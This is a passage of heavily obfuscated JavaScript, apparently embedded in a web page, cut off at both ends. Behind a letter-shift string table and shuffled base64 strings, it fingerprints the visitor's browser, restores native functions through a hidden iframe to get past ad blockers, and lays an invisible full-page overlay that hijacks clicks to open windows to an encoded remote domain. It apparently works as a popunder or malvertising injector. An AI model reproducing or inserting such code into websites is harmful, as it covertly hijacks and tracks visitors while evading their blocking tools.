M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let 